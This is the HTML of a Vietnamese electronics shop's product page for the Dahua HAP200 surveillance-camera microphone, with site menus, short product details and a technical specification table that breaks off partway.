<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23646" id="mega-menu-item-23646"><a class="mega-menu-link" href="https://digitechjsc.net/may-chu-server/"><span class="mega-description-group"><span class="mega-menu-title">Máy Chủ Server</span><span class="mega-menu-description">Tìm hiểu máy chủ Server chính hãng Các dòng máy chủ Server chính hãng hiện nay Máy chủ Server DELL Máy chủ Server Fujitsu Máy chủ Server HP Máy chủ server IBM Tìm hiểu máy chủ Server chính hãng Máy chủ Server chính hãng là thiết bị (phần cứng và phần mềm) có khả năng cung cấp các dịch vụ cho các máy khách khác trên một mạng. Máy chủ Server có thể thực hiện nhiều chức năng khác nhau, như lưu trữ dữ liệu, chia sẻ tài nguyên, xử lý yêu cầu, quản lý truy cập và bảo mật… Tìm hiểu về máy chủ Server chính hãng Phân loại máy chủ Server chính hãng có thể dựa theo nhiều tiêu chí khác nhau, như kiến trúc (client-server, peer-to-peer), mô hình (dedicated, shared, virtual), hệ điều hành (Windows, Linux, MacOS)…Tùy thuộc vào nhu cầu và ngân sách của mỗi tổ chức hoặc cá nhân mà có thể lựa chọn sử dụng các loại máy chủ khác nhau.Máy chủ Server chính hãng đóng vai trò quan trọng trong việc duy trì, phát triển Internet và các mạng nội bộ. Loại thiết bị này còn giúp cho các doanh nghiệp và tổ…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23647" id="mega-menu-item-23647"><a class="mega-menu-link" href="https://digitechjsc.net/module-quang/">Module Quang</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23651" id="mega-menu-item-23651"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-can-bang-tai/">Thiết Bị Cân Bằng Tải</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23657" id="mega-menu-item-23657"><a class="mega-menu-link" href="https://digitechjsc.net/bo-luu-dien-ups-ac-quy/"><span class="mega-description-group"><span class="mega-menu-title">Bộ lưu điện UPS - Ắc quy</span><span class="mega-menu-description">Bài viết này của Digitech JSC sẽ cung cấp cho bạn những thông tin bổ ích về bộ lưu điện máy tính, giúp bạn có thêm kiến thức về công nghệ thông tin, bảo vệ máy tính và dữ liệu của bạn khỏi các mối nguy hiểm từ mạng lưới điện. Bài viết cũng sẽ giới thiệu về Digitech JSC – một công ty cung cấp các giải pháp công nghệ số bao gồm bộ lưu điện máy tính với nhiều sản phẩm và dịch vụ chất lượng và uy tín. Bộ lưu điện máy tính là gì? UPS cho máy tính là thiết bị lưu trữ điện dự phòng cung cấp điện năng trong một khoảng thời gian tương ứng với công suất thiết kế để duy trì hoạt động của máy tính và giúp đảm bảo công việc không bị gián đoạn khi lưới điện bị sự cố. Do đó, tránh thiệt hại nghiêm trọng về mặt lưu trữ và mất dữ liệu. Đối với máy tính, bạn có thể sử dụng UPS công suất thấp được thiết kế khéo léo để phù hợp với không gian lắp đặt cũng như nhu cầu dự phòng của hệ thống. Các loại…</span></span></a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-23644-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23652" id="mega-menu-item-23652"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-chong-set/"><span class="mega-description-group"><span class="mega-menu-title">Thiết bị chống sét</span><span class="mega-menu-description">Thiết bị chống sét là thiết bị quan trọng để bảo vệ các thiết bị điện, điện tử khỏi những tác động của sét. Chúng thường được lắp đặt ở những nơi có nguy cơ cao bị sét đánh, như nhà cao tầng, nhà máy, trạm biến áp, trung tâm dữ liệu…Thiết bị để chống sét hiện nay có nhiều loại khác nhau, phù hợp với từng mục đích và điều kiện sử dụng. Vậy có các loại thiết bị chống sét nào? Chức năng của các thiết bị này ra sao? Hãy tìm hiểu rõ hơn qua bài viết sau đây. Mục lục Tìm hiểu thiết bị chống sét Tính năng của hệ thống chống sét Các thiết bị chính trong hệ thống chống sét Kim thu sét Cọc tiếp đất Thiết bị chống sét lan truyền Bộ đếm sét (bộ phận ghi chú lượng sét đánh) Chống sét van Hóa chất giảm điện trở Đèn báo không Thiết bị đo điện trở chống sét Yêu cầu kỹ thuật về thiết bị chống sét Thông tin kiểm định về thiết bị chống sét Lưu ý khi mua thiết bị chống sét Lưu ý khi lắp đặt và sử dụng…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23654" id="mega-menu-item-23654"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-luu-tru-nas/">Thiết Bị Lưu Trữ NAS</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-menu-item-23658" id="mega-menu-item-23658"><a class="mega-menu-link" href="https://digitechjsc.net/camera/">Camera</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23648" id="mega-menu-item-23648"><a class="mega-menu-link" href="https://digitechjsc.net/ong-kinh/">Ống kính</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-23644-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23655" id="mega-menu-item-23655"><a class="mega-menu-link" href="https://digitechjsc.net/dau-ghi-hinh/">Đầu ghi hình</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23653" id="mega-menu-item-23653"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-hoi-nghi/">Thiết bị hội nghị</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-has-icon mega-icon-left mega-menu-item-20770" id="mega-menu-item-20770"><a class="mega-custom-icon mega-menu-link" rel="nofollow" href="https://digitechjsc.net/san-pham/" aria-expanded="false" tabindex="0">NỔI BẬT<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-20770-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-20770-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-25323" id="mega-menu-item-25323"><a class="mega-menu-link" href="https://digitechjsc.net/switch-cisco/"><span class="mega-description-group"><span class="mega-menu-title">Switch Cisco</span><span class="mega-menu-description">SWITCH CISCO Switch Cisco là thiết bị mạng chuyên dụng để kết nối các thiết bị khác nhau trong một mạng. Switch Cisco có thể chia nhỏ một mạng lớn thành nhiều mạng con, giảm thiểu sự cản trở và tăng hiệu suất truyền dữ liệu. Switch Cisco có nhiều loại khác nhau, phù hợp với các nhu cầu và yêu cầu khác nhau của người dùng. Hãy cùng Digitech JSC tìm hiểu rõ hơn qua bài viết sau đây nhé! Mục lục Tìm hiểu Switch Cisco Các loại Switch Cisco theo số cổng kết nối Các dòng Switch Cisco phổ biến hiện nay Switch Cisco Catalyst Switch Cisco Nexus Switch Cisco Meraki Switch Cisco Small Business Switch Cisco Industrial Ethernet Địa chỉ phân phối thiết bị Switch Cisco uy tín Tìm hiểu Switch Cisco Switch Cisco là một sản phẩm của công ty Cisco Systems, một công ty hàng đầu về giải pháp mạng và viễn thông. Switch Cisco là một thiết bị mạng chuyển mạch, được sử dụng để kết nối các thiết bị khác nhau trong một mạng. Thiết bị chia mạng này còn có chức năng chuyển tiếp các gói tin dựa trên địa chỉ MAC (Media…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-25324" id="mega-menu-item-25324"><a class="mega-menu-link" href="https://digitechjsc.net/router-cisco/"><span class="mega-description-group"><span class="mega-menu-title">Router Cisco</span><span class="mega-menu-description">Router Cisco Router Cisco là thiết bị mạng chuyên dụng cho việc kết nối các mạng con khác nhau, như mạng LAN, WAN, Internet, VPN…Router Cisco có thể thực hiện các chức năng như định tuyến, bảo mật, quản lý băng thông, chuyển tiếp gói tin…Cisco router được sử dụng rộng rãi trong các doanh nghiệp, tổ chức, trường học và cơ quan chính phủ để xây dựng và duy trì các mạng mạnh mẽ, an toàn và linh hoạt. Cisco Router cũng có thể hỗ trợ các dịch vụ khác như thoại, video, dữ liệu và ứng dụng đám mây. Tìm hiểu rõ hơn về Router chính hãng Cisco qua bài viết sau. Mục lục Tìm hiểu Router Cisco Tính năng chính của Router Cisco Các dòng Router Cisco phổ biến hiện nay Router Cisco ISR Series Router Cisco ASR Series Router Cisco Catalyst Router Cisco Small Business Router Cisco Industrial Nơi phân phối Router Cisco chính hãng Tìm hiểu Router Cisco Router Cisco là một loại thiết bị định tuyến được sản xuất bởi Cisco, một công ty công nghệ hàng đầu thế giới về lĩnh vực mạng. Cisco Router có vai trò quan trọng trong việc kết…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-25326" id="mega-menu-item-25326"><a class="mega-menu-link" href="https://digitechjsc.net/module-cisco/"><span class="mega-description-group"><span class="mega-menu-title">Module Cisco</span><span class="mega-menu-description">MODULE CISCO Module Cisco là thiết bị thu phát tín hiệu quang nhỏ gọn, thường được sử dụng trong các thiết bị mạng như switch, router, và converter. Chúng hỗ trợ chuẩn cắm nóng (hot-swappable), cho phép người dùng dễ dàng thay thế mà không cần tắt thiết bị. Dưới đây là một số thông tin chi tiết về module Cisco: Phân loại Module Quang Cisco Module quang Cisco theo loại cáp: Single Mode (Đơn mốt): Thích hợp cho truyền dữ liệu tầm xa, thường hoạt động ở bước sóng 1310nm đến 1550nm. Multi Mode (Đa mốt): Dùng cho truyền dữ liệu khoảng cách ngắn, hoạt động trên bước sóng 850nm. Module quang Cisco theo số sợi quang: Single Fiber (1 sợi quang): Chỉ sử dụng một sợi để thu phát tín hiệu. Dual Fiber (2 sợi quang): Sử dụng hai sợi để thu phát tín hiệu, cho phép truyền tải hiệu quả hơn. Các dòng sản phẩm nổi bật Module Cisco Module quang Cisco 1G: Thiết bị phổ biến nhất với khả năng kết nối Gigabit Ethernet. Module quang Cisco 10G: Hỗ trợ tốc độ truyền tải 10 Gigabit Ethernet, phù hợp cho doanh nghiệp. Module quang Cisco 25G:…</span></span></a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-20770-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-20781" id="mega-menu-item-20781"><a class="mega-custom-icon mega-menu-link" href="https://digitechjsc.net/cisco-nexus/">Cisco Nexus</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-25325" id="mega-menu-item-25325"><a class="mega-menu-link" href="https://digitechjsc.net/switch-juniper/"><span class="mega-description-group"><span class="mega-menu-title">Switch Juniper</span><span class="mega-menu-description">JUNIPER SWITCH Juniper Switch có thể cung cấp các tính năng như chuyển mạch, bảo mật, quản lý và giám sát mạng…Juniper Switch được thiết kế để đáp ứng nhu cầu về hiệu suất, khả năng mở rộng linh hoạt với tính bảo mật cao của hệ thống mạng cho các doanh nghiệp và nhà cung cấp dịch vụ. Switch Juniper có nhiều loại khác nhau, từ các switch cơ bản cho các mạng nhỏ đến các switch chuyên dụng cho các mạng lớn và phức tạp. Hãy tìm hiểu rõ hơn về loại thiết bị mạng này qua bài viết sau đây nhé! Mục lục Tìm hiểu thiết bị mạng Juniper Switch Tính năng nổi bật của Juniper Switch Các dòng Juniper Switch phổ biến hiện nay Juniper Switch EX2200 Series Juniper Switch EX2300 Series Juniper Switch EX3300 Series Juniper Switch EX3400 Series Juniper Switch EX4200 Juniper Switch EX4300 Series Juniper Switch EX4600 Series Juniper Switch EX4650 Series Juniper Switch EX9200 Series Mua thiết bị mạng Juniper Switch chính hãng tại Digitech JSC Tìm hiểu thiết bị mạng Juniper Switch Juniper Switch là một loại thiết bị chuyển mạch được sử dụng để kết nối các thiết bị mạng…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-20785" id="mega-menu-item-20785"><a class="mega-custom-icon mega-menu-link" href="https://digitechjsc.net/firewall-sonicwall/">Firewall SonicWall</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-20770-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-20784" id="mega-menu-item-20784"><a class="mega-custom-icon mega-menu-link" href="https://digitechjsc.net/hpe-aruba-switch/">Switch Aruba</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-20838" id="mega-menu-item-20838"><a class="mega-menu-link" href="https://digitechjsc.net/san-pham/firewallfortinet">Firewall Fortinet</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-20777" id="mega-menu-item-20777"><a class="mega-custom-icon mega-menu-link" href="https://digitechjsc.net/camera-hikvision/">Camera Hikvision</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-20770-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-20770-1-0"></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-20764" id="mega-menu-item-20764"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/giai-phap/" tabindex="0">Giải pháp</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-20765" id="mega-menu-item-20765"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/dich-vu/" tabindex="0">Dịch vụ</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-20766" id="mega-menu-item-20766"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/yeu-cau-bao-gia/" tabindex="0">Báo giá</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-26472" id="mega-menu-item-26472"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/tin-tuc/" tabindex="0">Tin tức</a></li></ul></div><li class="header-divider"></li><li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://digitechjsc.net/gio-hang/" class="header-cart-link icon button round is-outline is-small" title="Cart" >


    <i class="icon-shopping-bag"
    data-icon-label="0">
  </i>
  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://digitechjsc.net/mua/">
					Return to shop				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-12653" class="product type-product post-12653 status-publish first instock product_cat-camera-dahuaa product_cat-phu-kien-camera-dahua has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-container">
<div class="product-main">
<div class="row mb-0 content-row">


	<div class="product-gallery large-5 col">
	
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half disable-lightbox"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": 3500,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://digitechjsc.net/wp-content/uploads/2022/01/p_23156_DAHUA-HAP200-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide first"><a href="https://digitechjsc.net/wp-content/uploads/2022/01/p_23156_DAHUA-HAP200.jpg"><img width="435" height="327" src="https://digitechjsc.net/wp-content/uploads/2022/01/p_23156_DAHUA-HAP200.jpg" class="wp-post-image skip-lazy" alt="" data-caption="" data-src="https://digitechjsc.net/wp-content/uploads/2022/01/p_23156_DAHUA-HAP200.jpg" data-large_image="https://digitechjsc.net/wp-content/uploads/2022/01/p_23156_DAHUA-HAP200.jpg" data-large_image_width="435" data-large_image_height="327" decoding="async" fetchpriority="high" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
      </div>
</div>

	</div>

	<div class="product-info summary col-fit col-divided col entry-summary product-summary text-left form-flat">

		<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://digitechjsc.net">Home</a> <span class="divider">&#47;</span> <a href="https://digitechjsc.net/camera/">Camera</a> <span class="divider">&#47;</span> <a href="https://digitechjsc.net/camera-dahuaa/">Camera DAHUA</a></nav><h1 class="product-title product_title entry-title">
	Micro ngụy trang dùng ghi âm cho camera hiệu suất cao DAHUA HAP200</h1>

<ul class="next-prev-thumbs is-small show-for-medium">         <li class="prod-dropdown has-dropdown">
               <a href="https://digitechjsc.net/san-pham/micro-nguy-trang-dung-ghi-am-cho-camera-hieu-suat-cao-dahua-hap300/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Micro ngụy trang dùng ghi âm cho camera hiệu suất cao DAHUA HAP300" href="https://digitechjsc.net/san-pham/micro-nguy-trang-dung-ghi-am-cho-camera-hieu-suat-cao-dahua-hap300/">
                <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/01/p_23157_DAHUA-HAP300-100x100.jpg" /><noscript><img width="100" height="100" src="https://digitechjsc.net/wp-content/uploads/2022/01/p_23157_DAHUA-HAP300-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" /></noscript></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://digitechjsc.net/san-pham/micro-nguy-trang-dung-ghi-am-cho-camera-chong-set-va-soc-nguon-dahua-hap100/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Micro ngụy trang dùng ghi âm cho camera chống sét và sốc nguồn DAHUA HAP100" href="https://digitechjsc.net/san-pham/micro-nguy-trang-dung-ghi-am-cho-camera-chong-set-va-soc-nguon-dahua-hap100/">
                  <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/01/p_23155_DAHUA-HAP100-100x100.jpg" /><noscript><img width="100" height="100" src="https://digitechjsc.net/wp-content/uploads/2022/01/p_23155_DAHUA-HAP100-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" /></noscript></a>
              </div>
          </li>
      </ul><div class="price-wrapper">
	<p class="price product-page-price ">
  </p>
</div>
<div class="product-short-description">
	<p><strong>-Sản xuất tại Trung Quốc.</strong><br />
<strong>-Bảo hành: 24 tháng.</strong></p>
</div>
 <div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://digitechjsc.net/camera-dahuaa/" rel="tag">Camera DAHUA</a>, <a href="https://digitechjsc.net/phu-kien-camera-dahua/" rel="tag">Phụ kiện camera Dahua</a></span>
	
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Micro%20ng%E1%BB%A5y%20trang%20d%C3%B9ng%20ghi%20%C3%A2m%20cho%20camera%20hi%E1%BB%87u%20su%E1%BA%A5t%20cao%20DAHUA%20HAP200 - https://digitechjsc.net/san-pham/micro-nguy-trang-dung-ghi-am-cho-camera-hieu-suat-cao-dahua-hap200/" data-action="share/whatsapp/share" class="icon primary button circle tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://digitechjsc.net/san-pham/micro-nguy-trang-dung-ghi-am-cho-camera-hieu-suat-cao-dahua-hap200/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon primary button circle tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://digitechjsc.net/san-pham/micro-nguy-trang-dung-ghi-am-cho-camera-hieu-suat-cao-dahua-hap200/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon primary button circle tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://digitechjsc.net/san-pham/micro-nguy-trang-dung-ghi-am-cho-camera-hieu-suat-cao-dahua-hap200/&media=https://digitechjsc.net/wp-content/uploads/2022/01/p_23156_DAHUA-HAP200.jpg&description=Micro%20ng%E1%BB%A5y%20trang%20d%C3%B9ng%20ghi%20%C3%A2m%20cho%20camera%20hi%E1%BB%87u%20su%E1%BA%A5t%20cao%20DAHUA%20HAP200" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon primary button circle tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a><a href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://digitechjsc.net/san-pham/micro-nguy-trang-dung-ghi-am-cho-camera-hieu-suat-cao-dahua-hap200/" target="_blank" class="icon primary button circle tooltip tumblr" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" title="Share on Tumblr" aria-label="Share on Tumblr" rel="noopener nofollow" ><i class="icon-tumblr" ></i></a></div>
	</div>

	<div id="product-sidebar" class="col large-3 hide-for-medium ">
		<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://digitechjsc.net/san-pham/micro-nguy-trang-dung-ghi-am-cho-camera-hieu-suat-cao-dahua-hap300/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Micro ngụy trang dùng ghi âm cho camera hiệu suất cao DAHUA HAP300" href="https://digitechjsc.net/san-pham/micro-nguy-trang-dung-ghi-am-cho-camera-hieu-suat-cao-dahua-hap300/">
                <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/01/p_23157_DAHUA-HAP300-100x100.jpg" /><noscript><img width="100" height="100" src="https://digitechjsc.net/wp-content/uploads/2022/01/p_23157_DAHUA-HAP300-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" /></noscript></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://digitechjsc.net/san-pham/micro-nguy-trang-dung-ghi-am-cho-camera-chong-set-va-soc-nguon-dahua-hap100/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Micro ngụy trang dùng ghi âm cho camera chống sét và sốc nguồn DAHUA HAP100" href="https://digitechjsc.net/san-pham/micro-nguy-trang-dung-ghi-am-cho-camera-chong-set-va-soc-nguon-dahua-hap100/">
                  <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/01/p_23155_DAHUA-HAP100-100x100.jpg" /><noscript><img width="100" height="100" src="https://digitechjsc.net/wp-content/uploads/2022/01/p_23155_DAHUA-HAP100-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" /></noscript></a>
              </div>
          </li>
      </ul></div>	</div>

</div>
</div>

<div class="product-footer">
	<div class="container">
		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
											<li class="attrib_desc_tab_tab " id="tab-title-attrib_desc_tab" role="tab" aria-controls="tab-attrib_desc_tab">
					<a href="#tab-attrib_desc_tab">
						Thông số kỹ thuật					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<p><strong>Micro ngụy trang dùng ghi âm cho camera hiệu suất cao DAHUA HAP200</strong><br />
&#8211;<a href="https://digitechjsc.net/camera-dahuaa/phu-kien-camera-dahua/"><strong>Phụ kiện camera DAHUA</strong></a> Micro hiệu suất cao với khả năng lọc tiếng ồn mạnh mẽ.<br />
-Tính năng chống sét và sốc nguồn.<br />
-Không gian làm việc từ 5-100 m² với độ nhạy tín hiệu -30dB.<br />
-Thiết kế trang nhã.<br />
-Tiêu chuẩn: FCC, CE.<br />
-Kích thước: 79,6 x 79,6 x 21,5mm.<br />
-Trọng lượng: 60g.</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--attrib_desc_tab panel entry-content " id="tab-attrib_desc_tab" role="tabpanel" aria-labelledby="tab-title-attrib_desc_tab">
										<p><strong>Đặc tính kỹ thuật</strong></p>
<table border="1" cellspacing="0" cellpadding="0">
<colgroup>
<col />
<col /></colgroup>
<tbody>
<tr>
<td class="xl65" height="25"><strong>Model</strong></td>
<td class="xl65"><strong>DH-HAP200</strong></td>
</tr>
<tr>
<td class="xl65" colspan="2" height="25"><strong>General</strong></td>
</tr>
<tr>
<td class="xl65" height="25">Scope</td>
<td class="xl65">10-100m²</td>
</tr>
<tr>
<td class="xl65" height="25">Sensitivity</td>
<td class="xl65">-30dB</td>
</tr>
<tr>
<td class="xl65" height="25">Frequency response</td>
<td class="xl65">20Hz <span class="font5">~ 20kHz</span></td>
</tr>
<tr>
<td class="xl65" height="25">Directional characteristic</td>
<td class="xl65">Omni-directional</td>
</tr>
<tr>
<td class="xl65" rowspan="3" height="75">SNR</td>
<td class="xl65">80dB (1m 40dB sound source SPL)</td>
</tr>
<tr>
<td class="xl65" height="25">50dB(10m 45dB sound source SPL)</td>
</tr>
<tr>
<td class="xl65" height="25">1kHz at 1Pa</td>
</tr>
<tr>
